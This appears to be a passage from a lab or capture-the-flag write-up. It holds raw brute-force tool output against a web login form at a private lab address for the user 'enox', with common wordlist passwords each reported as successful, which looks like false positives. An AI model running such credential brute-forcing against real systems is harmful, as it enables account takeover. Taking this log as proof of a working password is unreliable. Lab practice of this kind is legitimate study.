 [80][http-post-form] host: 10.10.159.219   login: enox   password: 123456
[80][http-post-form] host: 10.10.159.219   login: enox   password: password
[80][http-post-form] host: 10.10.159.219   login: enox   password: 12345678
[80][http-post-form] host: 10.10.159.219   login: enox   password: qwerty
[80][http-post-form] host: 10.10.159.219   login: enox   password: 123456789
[80][http-post-form] host: 10.10.159.219   login: enox   password: 12345
[80][http-post-form] host: 10.10.159.219   login: enox   password: 1234
[80][http-post-form] host: 10.10.159.219   login: enox   password: 111111
[80][http-post-form] host: 10.10.159.219   login: enox   password: 1234567
[80][http-post-form] host: 10.10.159.219   login: enox   password: dragon
[80][http-post-form] host: 10.10.159.219   login: enox   password: 123123
[80][http-post-form] host: 10.10.159.219   login: enox   password: baseball
[80][http-post-form] host: 10.10.159.219   login: enox   password: abc123
[80][http-post-form] host: 10.10.159.219   login: enox   password: football